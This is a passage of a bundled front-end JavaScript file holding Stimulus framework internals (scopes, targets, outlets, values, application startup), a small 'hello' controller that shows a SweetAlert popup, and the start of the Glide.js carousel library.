        context.disconnect();
      }
    }
    fetchContextForScope(scope) {
      let context = this.contextsByScope.get(scope);
      if (!context) {
        context = new Context(this, scope);
        this.contextsByScope.set(scope, context);
      }
      return context;
    }
  };
  var ClassMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    has(name) {
      return this.data.has(this.getDataKey(name));
    }
    get(name) {
      return this.getAll(name)[0];
    }
    getAll(name) {
      const tokenString = this.data.get(this.getDataKey(name)) || "";
      return tokenize(tokenString);
    }
    getAttributeName(name) {
      return this.data.getAttributeNameForKey(this.getDataKey(name));
    }
    getDataKey(name) {
      return `${name}-class`;
    }
    get data() {
      return this.scope.data;
    }
  };
  var DataMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.getAttribute(name);
    }
    set(key, value) {
      const name = this.getAttributeNameForKey(key);
      this.element.setAttribute(name, value);
      return this.get(key);
    }
    has(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.hasAttribute(name);
    }
    delete(key) {
      if (this.has(key)) {
        const name = this.getAttributeNameForKey(key);
        this.element.removeAttribute(name);
        return true;
      } else {
        return false;
      }
    }
    getAttributeNameForKey(key) {
      return `data-${this.identifier}-${dasherize(key)}`;
    }
  };
  var Guide = class {
    constructor(logger) {
      this.warnedKeysByObject = /* @__PURE__ */ new WeakMap();
      this.logger = logger;
    }
    warn(object, key, message) {
      let warnedKeys = this.warnedKeysByObject.get(object);
      if (!warnedKeys) {
        warnedKeys = /* @__PURE__ */ new Set();
        this.warnedKeysByObject.set(object, warnedKeys);
      }
      if (!warnedKeys.has(key)) {
        warnedKeys.add(key);
        this.logger.warn(message, object);
      }
    }
  };
  function attributeValueContainsToken(attributeName, token) {
    return `[${attributeName}~="${token}"]`;
  }
  var TargetSet = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(targetName) {
      return this.find(targetName) != null;
    }
    find(...targetNames) {
      return targetNames.reduce((target, targetName) => target || this.findTarget(targetName) || this.findLegacyTarget(targetName), void 0);
    }
    findAll(...targetNames) {
      return targetNames.reduce((targets, targetName) => [
        ...targets,
        ...this.findAllTargets(targetName),
        ...this.findAllLegacyTargets(targetName)
      ], []);
    }
    findTarget(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findElement(selector);
    }
    findAllTargets(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findAllElements(selector);
    }
    getSelectorForTargetName(targetName) {
      const attributeName = this.schema.targetAttributeForScope(this.identifier);
      return attributeValueContainsToken(attributeName, targetName);
    }
    findLegacyTarget(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.deprecate(this.scope.findElement(selector), targetName);
    }
    findAllLegacyTargets(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.scope.findAllElements(selector).map((element) => this.deprecate(element, targetName));
    }
    getLegacySelectorForTargetName(targetName) {
      const targetDescriptor = `${this.identifier}.${targetName}`;
      return attributeValueContainsToken(this.schema.targetAttribute, targetDescriptor);
    }
    deprecate(element, targetName) {
      if (element) {
        const { identifier } = this;
        const attributeName = this.schema.targetAttribute;
        const revisedAttributeName = this.schema.targetAttributeForScope(identifier);
        this.guide.warn(element, `target:${targetName}`, `Please replace ${attributeName}="${identifier}.${targetName}" with ${revisedAttributeName}="${targetName}". The ${attributeName} attribute is deprecated and will be removed in a future version of Stimulus.`);
      }
      return element;
    }
    get guide() {
      return this.scope.guide;
    }
  };
  var OutletSet = class {
    constructor(scope, controllerElement) {
      this.scope = scope;
      this.controllerElement = controllerElement;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(outletName) {
      return this.find(outletName) != null;
    }
    find(...outletNames) {
      return outletNames.reduce((outlet, outletName) => outlet || this.findOutlet(outletName), void 0);
    }
    findAll(...outletNames) {
      return outletNames.reduce((outlets, outletName) => [...outlets, ...this.findAllOutlets(outletName)], []);
    }
    getSelectorForOutletName(outletName) {
      const attributeName = this.schema.outletAttributeForScope(this.identifier, outletName);
      return this.controllerElement.getAttribute(attributeName);
    }
    findOutlet(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      if (selector)
        return this.findElement(selector, outletName);
    }
    findAllOutlets(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      return selector ? this.findAllElements(selector, outletName) : [];
    }
    findElement(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName))[0];
    }
    findAllElements(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName));
    }
    matchesElement(element, selector, outletName) {
      const controllerAttribute = element.getAttribute(this.scope.schema.controllerAttribute) || "";
      return element.matches(selector) && controllerAttribute.split(" ").includes(outletName);
    }
  };
  var Scope = class {
    constructor(schema, element, identifier, logger) {
      this.targets = new TargetSet(this);
      this.classes = new ClassMap(this);
      this.data = new DataMap(this);
      this.containsElement = (element2) => {
        return element2.closest(this.controllerSelector) === this.element;
      };
      this.schema = schema;
      this.element = element;
      this.identifier = identifier;
      this.guide = new Guide(logger);
      this.outlets = new OutletSet(this.documentScope, element);
    }
    findElement(selector) {
      return this.element.matches(selector) ? this.element : this.queryElements(selector).find(this.containsElement);
    }
    findAllElements(selector) {
      return [
        ...this.element.matches(selector) ? [this.element] : [],
        ...this.queryElements(selector).filter(this.containsElement)
      ];
    }
    queryElements(selector) {
      return Array.from(this.element.querySelectorAll(selector));
    }
    get controllerSelector() {
      return attributeValueContainsToken(this.schema.controllerAttribute, this.identifier);
    }
    get isDocumentScope() {
      return this.element === document.documentElement;
    }
    get documentScope() {
      return this.isDocumentScope ? this : new Scope(this.schema, document.documentElement, this.identifier, this.guide.logger);
    }
  };
  var ScopeObserver = class {
    constructor(element, schema, delegate) {
      this.element = element;
      this.schema = schema;
      this.delegate = delegate;
      this.valueListObserver = new ValueListObserver(this.element, this.controllerAttribute, this);
      this.scopesByIdentifierByElement = /* @__PURE__ */ new WeakMap();
      this.scopeReferenceCounts = /* @__PURE__ */ new WeakMap();
    }
    start() {
      this.valueListObserver.start();
    }
    stop() {
      this.valueListObserver.stop();
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    parseValueForToken(token) {
      const { element, content: identifier } = token;
      return this.parseValueForElementAndIdentifier(element, identifier);
    }
    parseValueForElementAndIdentifier(element, identifier) {
      const scopesByIdentifier = this.fetchScopesByIdentifierForElement(element);
      let scope = scopesByIdentifier.get(identifier);
      if (!scope) {
        scope = this.delegate.createScopeForElementAndIdentifier(element, identifier);
        scopesByIdentifier.set(identifier, scope);
      }
      return scope;
    }
    elementMatchedValue(element, value) {
      const referenceCount = (this.scopeReferenceCounts.get(value) || 0) + 1;
      this.scopeReferenceCounts.set(value, referenceCount);
      if (referenceCount == 1) {
        this.delegate.scopeConnected(value);
      }
    }
    elementUnmatchedValue(element, value) {
      const referenceCount = this.scopeReferenceCounts.get(value);
      if (referenceCount) {
        this.scopeReferenceCounts.set(value, referenceCount - 1);
        if (referenceCount == 1) {
          this.delegate.scopeDisconnected(value);
        }
      }
    }
    fetchScopesByIdentifierForElement(element) {
      let scopesByIdentifier = this.scopesByIdentifierByElement.get(element);
      if (!scopesByIdentifier) {
        scopesByIdentifier = /* @__PURE__ */ new Map();
        this.scopesByIdentifierByElement.set(element, scopesByIdentifier);
      }
      return scopesByIdentifier;
    }
  };
  var Router = class {
    constructor(application2) {
      this.application = application2;
      this.scopeObserver = new ScopeObserver(this.element, this.schema, this);
      this.scopesByIdentifier = new Multimap();
      this.modulesByIdentifier = /* @__PURE__ */ new Map();
    }
    get element() {
      return this.application.element;
    }
    get schema() {
      return this.application.schema;
    }
    get logger() {
      return this.application.logger;
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    get modules() {
      return Array.from(this.modulesByIdentifier.values());
    }
    get contexts() {
      return this.modules.reduce((contexts, module) => contexts.concat(module.contexts), []);
    }
    start() {
      this.scopeObserver.start();
    }
    stop() {
      this.scopeObserver.stop();
    }
    loadDefinition(definition) {
      this.unloadIdentifier(definition.identifier);
      const module = new Module(this.application, definition);
      this.connectModule(module);
      const afterLoad = definition.controllerConstructor.afterLoad;
      if (afterLoad) {
        afterLoad.call(definition.controllerConstructor, definition.identifier, this.application);
      }
    }
    unloadIdentifier(identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        this.disconnectModule(module);
      }
    }
    getContextForElementAndIdentifier(element, identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        return module.contexts.find((context) => context.element == element);
      }
    }
    proposeToConnectScopeForElementAndIdentifier(element, identifier) {
      const scope = this.scopeObserver.parseValueForElementAndIdentifier(element, identifier);
      if (scope) {
        this.scopeObserver.elementMatchedValue(scope.element, scope);
      } else {
        console.error(`Couldn't find or create scope for identifier: "${identifier}" and element:`, element);
      }
    }
    handleError(error2, message, detail) {
      this.application.handleError(error2, message, detail);
    }
    createScopeForElementAndIdentifier(element, identifier) {
      return new Scope(this.schema, element, identifier, this.logger);
    }
    scopeConnected(scope) {
      this.scopesByIdentifier.add(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.connectContextForScope(scope);
      }
    }
    scopeDisconnected(scope) {
      this.scopesByIdentifier.delete(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.disconnectContextForScope(scope);
      }
    }
    connectModule(module) {
      this.modulesByIdentifier.set(module.identifier, module);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.connectContextForScope(scope));
    }
    disconnectModule(module) {
      this.modulesByIdentifier.delete(module.identifier);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.disconnectContextForScope(scope));
    }
  };
  var defaultSchema = {
    controllerAttribute: "data-controller",
    actionAttribute: "data-action",
    targetAttribute: "data-target",
    targetAttributeForScope: (identifier) => `data-${identifier}-target`,
    outletAttributeForScope: (identifier, outlet) => `data-${identifier}-${outlet}-outlet`,
    keyMappings: Object.assign(Object.assign({ enter: "Enter", tab: "Tab", esc: "Escape", space: " ", up: "ArrowUp", down: "ArrowDown", left: "ArrowLeft", right: "ArrowRight", home: "Home", end: "End", page_up: "PageUp", page_down: "PageDown" }, objectFromEntries("abcdefghijklmnopqrstuvwxyz".split("").map((c) => [c, c]))), objectFromEntries("0123456789".split("").map((n2) => [n2, n2])))
  };
  function objectFromEntries(array) {
    return array.reduce((memo, [k, v]) => Object.assign(Object.assign({}, memo), { [k]: v }), {});
  }
  var Application = class {
    constructor(element = document.documentElement, schema = defaultSchema) {
      this.logger = console;
      this.debug = false;
      this.logDebugActivity = (identifier, functionName, detail = {}) => {
        if (this.debug) {
          this.logFormattedMessage(identifier, functionName, detail);
        }
      };
      this.element = element;
      this.schema = schema;
      this.dispatcher = new Dispatcher(this);
      this.router = new Router(this);
      this.actionDescriptorFilters = Object.assign({}, defaultActionDescriptorFilters);
    }
    static start(element, schema) {
      const application2 = new this(element, schema);
      application2.start();
      return application2;
    }
    async start() {
      await domReady();
      this.logDebugActivity("application", "starting");
      this.dispatcher.start();
      this.router.start();
      this.logDebugActivity("application", "start");
    }
    stop() {
      this.logDebugActivity("application", "stopping");
      this.dispatcher.stop();
      this.router.stop();
      this.logDebugActivity("application", "stop");
    }
    register(identifier, controllerConstructor) {
      this.load({ identifier, controllerConstructor });
    }
    registerActionOption(name, filter) {
      this.actionDescriptorFilters[name] = filter;
    }
    load(head, ...rest) {
      const definitions = Array.isArray(head) ? head : [head, ...rest];
      definitions.forEach((definition) => {
        if (definition.controllerConstructor.shouldLoad) {
          this.router.loadDefinition(definition);
        }
      });
    }
    unload(head, ...rest) {
      const identifiers = Array.isArray(head) ? head : [head, ...rest];
      identifiers.forEach((identifier) => this.router.unloadIdentifier(identifier));
    }
    get controllers() {
      return this.router.contexts.map((context) => context.controller);
    }
    getControllerForElementAndIdentifier(element, identifier) {
      const context = this.router.getContextForElementAndIdentifier(element, identifier);
      return context ? context.controller : null;
    }
    handleError(error2, message, detail) {
      var _a;
      this.logger.error(`%s

%o

%o`, message, error2, detail);
      (_a = window.onerror) === null || _a === void 0 ? void 0 : _a.call(window, message, "", 0, 0, error2);
    }
    logFormattedMessage(identifier, functionName, detail = {}) {
      detail = Object.assign({ application: this }, detail);
      this.logger.groupCollapsed(`${identifier} #${functionName}`);
      this.logger.log("details:", Object.assign({}, detail));
      this.logger.groupEnd();
    }
  };
  function domReady() {
    return new Promise((resolve) => {
      if (document.readyState == "loading") {
        document.addEventListener("DOMContentLoaded", () => resolve());
      } else {
        resolve();
      }
    });
  }
  function ClassPropertiesBlessing(constructor) {
    const classes = readInheritableStaticArrayValues(constructor, "classes");
    return classes.reduce((properties, classDefinition) => {
      return Object.assign(properties, propertiesForClassDefinition(classDefinition));
    }, {});
  }
  function propertiesForClassDefinition(key) {
    return {
      [`${key}Class`]: {
        get() {
          const { classes } = this;
          if (classes.has(key)) {
            return classes.get(key);
          } else {
            const attribute = classes.getAttributeName(key);
            throw new Error(`Missing attribute "${attribute}"`);
          }
        }
      },
      [`${key}Classes`]: {
        get() {
          return this.classes.getAll(key);
        }
      },
      [`has${capitalize(key)}Class`]: {
        get() {
          return this.classes.has(key);
        }
      }
    };
  }
  function OutletPropertiesBlessing(constructor) {
    const outlets = readInheritableStaticArrayValues(constructor, "outlets");
    return outlets.reduce((properties, outletDefinition) => {
      return Object.assign(properties, propertiesForOutletDefinition(outletDefinition));
    }, {});
  }
  function getOutletController(controller, element, identifier) {
    return controller.application.getControllerForElementAndIdentifier(element, identifier);
  }
  function getControllerAndEnsureConnectedScope(controller, element, outletName) {
    let outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
    controller.application.router.proposeToConnectScopeForElementAndIdentifier(element, outletName);
    outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
  }
  function propertiesForOutletDefinition(name) {
    const camelizedName = namespaceCamelize(name);
    return {
      [`${camelizedName}Outlet`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
            if (outletController)
              return outletController;
            throw new Error(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`);
          }
          throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
        }
      },
      [`${camelizedName}Outlets`]: {
        get() {
          const outlets = this.outlets.findAll(name);
          if (outlets.length > 0) {
            return outlets.map((outletElement) => {
              const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
              if (outletController)
                return outletController;
              console.warn(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`, outletElement);
            }).filter((controller) => controller);
          }
          return [];
        }
      },
      [`${camelizedName}OutletElement`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            return outletElement;
          } else {
            throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
          }
        }
      },
      [`${camelizedName}OutletElements`]: {
        get() {
          return this.outlets.findAll(name);
        }
      },
      [`has${capitalize(camelizedName)}Outlet`]: {
        get() {
          return this.outlets.has(name);
        }
      }
    };
  }
  function TargetPropertiesBlessing(constructor) {
    const targets = readInheritableStaticArrayValues(constructor, "targets");
    return targets.reduce((properties, targetDefinition) => {
      return Object.assign(properties, propertiesForTargetDefinition(targetDefinition));
    }, {});
  }
  function propertiesForTargetDefinition(name) {
    return {
      [`${name}Target`]: {
        get() {
          const target = this.targets.find(name);
          if (target) {
            return target;
          } else {
            throw new Error(`Missing target element "${name}" for "${this.identifier}" controller`);
          }
        }
      },
      [`${name}Targets`]: {
        get() {
          return this.targets.findAll(name);
        }
      },
      [`has${capitalize(name)}Target`]: {
        get() {
          return this.targets.has(name);
        }
      }
    };
  }
  function ValuePropertiesBlessing(constructor) {
    const valueDefinitionPairs = readInheritableStaticObjectPairs(constructor, "values");
    const propertyDescriptorMap = {
      valueDescriptorMap: {
        get() {
          return valueDefinitionPairs.reduce((result, valueDefinitionPair) => {
            const valueDescriptor = parseValueDefinitionPair(valueDefinitionPair, this.identifier);
            const attributeName = this.data.getAttributeNameForKey(valueDescriptor.key);
            return Object.assign(result, { [attributeName]: valueDescriptor });
          }, {});
        }
      }
    };
    return valueDefinitionPairs.reduce((properties, valueDefinitionPair) => {
      return Object.assign(properties, propertiesForValueDefinitionPair(valueDefinitionPair));
    }, propertyDescriptorMap);
  }
  function propertiesForValueDefinitionPair(valueDefinitionPair, controller) {
    const definition = parseValueDefinitionPair(valueDefinitionPair, controller);
    const { key, name, reader: read, writer: write } = definition;
    return {
      [name]: {
        get() {
          const value = this.data.get(key);
          if (value !== null) {
            return read(value);
          } else {
            return definition.defaultValue;
          }
        },
        set(value) {
          if (value === void 0) {
            this.data.delete(key);
          } else {
            this.data.set(key, write(value));
          }
        }
      },
      [`has${capitalize(name)}`]: {
        get() {
          return this.data.has(key) || definition.hasCustomDefaultValue;
        }
      }
    };
  }
  function parseValueDefinitionPair([token, typeDefinition], controller) {
    return valueDescriptorForTokenAndTypeDefinition({
      controller,
      token,
      typeDefinition
    });
  }
  function parseValueTypeConstant(constant) {
    switch (constant) {
      case Array:
        return "array";
      case Boolean:
        return "boolean";
      case Number:
        return "number";
      case Object:
        return "object";
      case String:
        return "string";
    }
  }
  function parseValueTypeDefault(defaultValue) {
    switch (typeof defaultValue) {
      case "boolean":
        return "boolean";
      case "number":
        return "number";
      case "string":
        return "string";
    }
    if (Array.isArray(defaultValue))
      return "array";
    if (Object.prototype.toString.call(defaultValue) === "[object Object]")
      return "object";
  }
  function parseValueTypeObject(payload) {
    const { controller, token, typeObject } = payload;
    const hasType = isSomething(typeObject.type);
    const hasDefault = isSomething(typeObject.default);
    const fullObject = hasType && hasDefault;
    const onlyType = hasType && !hasDefault;
    const onlyDefault = !hasType && hasDefault;
    const typeFromObject = parseValueTypeConstant(typeObject.type);
    const typeFromDefaultValue = parseValueTypeDefault(payload.typeObject.default);
    if (onlyType)
      return typeFromObject;
    if (onlyDefault)
      return typeFromDefaultValue;
    if (typeFromObject !== typeFromDefaultValue) {
      const propertyPath = controller ? `${controller}.${token}` : token;
      throw new Error(`The specified default value for the Stimulus Value "${propertyPath}" must match the defined type "${typeFromObject}". The provided default value of "${typeObject.default}" is of type "${typeFromDefaultValue}".`);
    }
    if (fullObject)
      return typeFromObject;
  }
  function parseValueTypeDefinition(payload) {
    const { controller, token, typeDefinition } = payload;
    const typeObject = { controller, token, typeObject: typeDefinition };
    const typeFromObject = parseValueTypeObject(typeObject);
    const typeFromDefaultValue = parseValueTypeDefault(typeDefinition);
    const typeFromConstant = parseValueTypeConstant(typeDefinition);
    const type = typeFromObject || typeFromDefaultValue || typeFromConstant;
    if (type)
      return type;
    const propertyPath = controller ? `${controller}.${typeDefinition}` : token;
    throw new Error(`Unknown value type "${propertyPath}" for "${token}" value`);
  }
  function defaultValueForDefinition(typeDefinition) {
    const constant = parseValueTypeConstant(typeDefinition);
    if (constant)
      return defaultValuesByType[constant];
    const hasDefault = hasProperty(typeDefinition, "default");
    const hasType = hasProperty(typeDefinition, "type");
    const typeObject = typeDefinition;
    if (hasDefault)
      return typeObject.default;
    if (hasType) {
      const { type } = typeObject;
      const constantFromType = parseValueTypeConstant(type);
      if (constantFromType)
        return defaultValuesByType[constantFromType];
    }
    return typeDefinition;
  }
  function valueDescriptorForTokenAndTypeDefinition(payload) {
    const { token, typeDefinition } = payload;
    const key = `${dasherize(token)}-value`;
    const type = parseValueTypeDefinition(payload);
    return {
      type,
      key,
      name: camelize(key),
      get defaultValue() {
        return defaultValueForDefinition(typeDefinition);
      },
      get hasCustomDefaultValue() {
        return parseValueTypeDefault(typeDefinition) !== void 0;
      },
      reader: readers[type],
      writer: writers[type] || writers.default
    };
  }
  var defaultValuesByType = {
    get array() {
      return [];
    },
    boolean: false,
    number: 0,
    get object() {
      return {};
    },
    string: ""
  };
  var readers = {
    array(value) {
      const array = JSON.parse(value);
      if (!Array.isArray(array)) {
        throw new TypeError(`expected value of type "array" but instead got value "${value}" of type "${parseValueTypeDefault(array)}"`);
      }
      return array;
    },
    boolean(value) {
      return !(value == "0" || String(value).toLowerCase() == "false");
    },
    number(value) {
      return Number(value.replace(/_/g, ""));
    },
    object(value) {
      const object = JSON.parse(value);
      if (object === null || typeof object != "object" || Array.isArray(object)) {
        throw new TypeError(`expected value of type "object" but instead got value "${value}" of type "${parseValueTypeDefault(object)}"`);
      }
      return object;
    },
    string(value) {
      return value;
    }
  };
  var writers = {
    default: writeString,
    array: writeJSON,
    object: writeJSON
  };
  function writeJSON(value) {
    return JSON.stringify(value);
  }
  function writeString(value) {
    return `${value}`;
  }
  var Controller = class {
    constructor(context) {
      this.context = context;
    }
    static get shouldLoad() {
      return true;
    }
    static afterLoad(_identifier, _application) {
      return;
    }
    get application() {
      return this.context.application;
    }
    get scope() {
      return this.context.scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get targets() {
      return this.scope.targets;
    }
    get outlets() {
      return this.scope.outlets;
    }
    get classes() {
      return this.scope.classes;
    }
    get data() {
      return this.scope.data;
    }
    initialize() {
    }
    connect() {
    }
    disconnect() {
    }
    dispatch(eventName, { target = this.element, detail = {}, prefix = this.identifier, bubbles = true, cancelable = true } = {}) {
      const type = prefix ? `${prefix}:${eventName}` : eventName;
      const event = new CustomEvent(type, { detail, bubbles, cancelable });
      target.dispatchEvent(event);
      return event;
    }
  };
  Controller.blessings = [
    ClassPropertiesBlessing,
    TargetPropertiesBlessing,
    ValuePropertiesBlessing,
    OutletPropertiesBlessing
  ];
  Controller.targets = [];
  Controller.outlets = [];
  Controller.values = {};

  // app/javascript/controllers/application.js
  var application = Application.start();
  application.debug = false;
  window.Stimulus = application;

  // app/javascript/controllers/hello_controller.js
  var import_sweetalert2 = __toESM(require_sweetalert2_all());
  var hello_controller_default = class extends Controller {
    connect() {
      this.element.textContent = "Hello World!";
      import_sweetalert2.default.fire("Any fool can use a computer");
    }
  };

  // ../../shared/node_modules/@glidejs/glide/dist/glide.esm.js
  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      if (enumerableOnly) {
        symbols = symbols.filter(function(sym) {
          return Object.getOwnPropertyDescriptor(object, sym).enumerable;
        });
      }
      keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i2 = 1; i2 < arguments.length; i2++) {
      var source = arguments[i2] != null ? arguments[i2] : {};
      if (i2 % 2) {
        ownKeys(Object(source), true).forEach(function(key) {
          _defineProperty(target, key, source[key]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
      } else {
        ownKeys(Object(source)).forEach(function(key) {
          Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
        });
      }
    }
    return target;
  }
  function _typeof(obj) {
    "@babel/helpers - typeof";
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function(obj2) {
        return typeof obj2;
      };
    } else {
      _typeof = function(obj2) {
        return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
      };
    }
    return _typeof(obj);
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i2 = 0; i2 < props.length; i2++) {
      var descriptor = props[i2];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor)
        descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps)
      _defineProperties(Constructor.prototype, protoProps);
    if (staticProps)
      _defineProperties(Constructor, staticProps);
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }
  function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
      throw new TypeError("Super expression must either be null or a function");
    }
    subClass.prototype = Object.create(superClass && superClass.prototype, {
      constructor: {
        value: subClass,
        writable: true,
        configurable: true
      }
    });
    if (superClass)
      _setPrototypeOf(subClass, superClass);
  }
  function _getPrototypeOf(o2) {
    _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf2(o3) {
      return o3.__proto__ || Object.getPrototypeOf(o3);
    };
    return _getPrototypeOf(o2);
  }
  function _setPrototypeOf(o2, p) {
    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf2(o3, p2) {
      o3.__proto__ = p2;
      return o3;
    };
    return _setPrototypeOf(o2, p);
  }
  function _isNativeReflectConstruct() {
    if (typeof Reflect === "undefined" || !Reflect.construct)
      return false;
    if (Reflect.construct.sham)
      return false;
    if (typeof Proxy === "function")
      return true;
    try {
      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
      }));
      return true;
    } catch (e2) {
      return false;
    }
  }
  function _assertThisInitialized(self2) {
    if (self2 === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }
    return self2;
  }
  function _possibleConstructorReturn(self2, call) {
    if (call && (typeof call === "object" || typeof call === "function")) {
      return call;
    } else if (call !== void 0) {
      throw new TypeError("Derived constructors may only return object or undefined");
    }
    return _assertThisInitialized(self2);
  }
  function _createSuper(Derived) {
    var hasNativeReflectConstruct = _isNativeReflectConstruct();
    return function _createSuperInternal() {
      var Super = _getPrototypeOf(Derived), result;
      if (hasNativeReflectConstruct) {
        var NewTarget = _getPrototypeOf(this).constructor;
        result = Reflect.construct(Super, arguments, NewTarget);
      } else {
        result = Super.apply(this, arguments);
      }
      return _possibleConstructorReturn(this, result);
    };
  }
  function _superPropBase(object, property) {
    while (!Object.prototype.hasOwnProperty.call(object, property)) {
      object = _getPrototypeOf(object);
      if (object === null)
        break;
    }
    return object;
  }
  function _get() {
    if (typeof Reflect !== "undefined" && Reflect.get) {
      _get = Reflect.get;
    } else {
      _get = function _get2(target, property, receiver) {
        var base = _superPropBase(target, property);
        if (!base)
          return;
        var desc = Object.getOwnPropertyDescriptor(base, property);
        if (desc.get) {
          return desc.get.call(arguments.length < 3 ? target : receiver);
        }
        return desc.value;
      };
    }
    return _get.apply(this, arguments);
  }
  var defaults = {
    type: "slider",
    startAt: 0,
    perView: 1,
    focusAt: 0,
    gap: 10,
    autoplay: false,
    hoverpause: true,
    keyboard: true,
    bound: false,
    swipeThreshold: 80,
    dragThreshold: 120,
    perSwipe: "",
    touchRatio: 0.5,
    touchAngle: 45,
    animationDuration: 400,
    rewind: true,
    rewindDuration: 800,
    animationTimingFunc: "cubic-bezier(.165, .840, .440, 1)",
    waitForTransition: true,
    throttle: 10,
    direction: "ltr",
    peek: 0,
    cloningRatio: 1,
    breakpoints: {},
    classes: {
      swipeable: "glide--swipeable",
      dragging: "glide--dragging",
      direction: {
        ltr: "glide--ltr",
        rtl: "glide--rtl"
      },
      type: {
        slider: "glide--slider",
        carousel: "glide--carousel"
      },
      slide: {
        clone: "glide__slide--clone",
        active: "glide__slide--active"
      },
      arrow: {
        disabled: "glide__arrow--disabled"
      },
      nav: {
        active: "glide__bullet--active"
      }
    }
  };
  function warn(msg) {
    console.error("[Glide warn]: ".concat(msg));
  }
  function toInt(value) {
    return parseInt(value);
  }
  function toFloat(value) {
    return parseFloat(value);
  }
  function isString(value) {
    return typeof value === "string";
  }
  function isObject(value) {
    var type = _typeof(value);
    return type === "function" || type === "object" && !!value;
  }
  function isFunction(value) {
    return typeof value === "function";
  }
  function isUndefined(value) {
    return typeof value === "undefined";
  }
  function isArray(value) {
    return value.constructor === Array;
  }
  function mount(glide, extensions, events) {
    var components = {};
    for (var name in extensions) {
      if (isFunction(extensions[name])) {
        components[name] = extensions[name](glide, components, events);
      } else {
        warn("Extension must be a function");
      }
    }
    for (var _name in components) {
      if (isFunction(components[_name].mount)) {
        components[_name].mount();
      }
    }
    return components;
  }
  function define2(obj, prop, definition) {
    Object.defineProperty(obj, prop, definition);
  }
  function sortKeys(obj) {
    return Object.keys(obj).sort().reduce(function(r2, k) {
      r2[k] = obj[k];
      return r2[k], r2;
    }, {});
  }
  function mergeOptions(defaults2, settings) {
    var options = Object.assign({}, defaults2, settings);
    if (settings.hasOwnProperty("classes")) {
      options.classes = Object.assign({}, defaults2.classes, settings.classes);
      var properties = ["direction", "type", "slide", "arrow", "nav"];
      properties.forEach(function(property) {
        if (settings.classes.hasOwnProperty(property)) {
          options.classes[property] = _objectSpread2(_objectSpread2({}, defaults2.classes[property]), settings.classes[property]);
        }
      });
    }
    if (settings.hasOwnProperty("breakpoints")) {
      options.breakpoints = Object.assign({}, defaults2.breakpoints, settings.breakpoints);
    }
    return options;
  }
  var EventsBus = /* @__PURE__ */ function() {
    function EventsBus2() {
      var events = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
